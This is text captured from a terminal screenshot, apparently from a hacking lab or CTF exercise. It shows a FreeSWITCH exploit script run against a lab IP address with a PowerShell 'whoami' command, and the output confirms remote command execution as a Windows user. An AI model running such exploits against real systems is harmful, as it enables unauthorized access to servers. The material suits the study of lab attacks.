 kali@Zeus: ~/Desktop
File Actions Edit View Help
┌──(kali㉿Zeus)-[~/Desktop]
└─$ python3 freeswitch-exploit.py 10.10.196.94 "powershell -Command whoami"
Authenticated
Content-Type: api/response
Content-Length: 25
win-eom4pk0578n\nekrotic
┌──(kali㉿Zeus)-[~/Desktop]
└─$
File System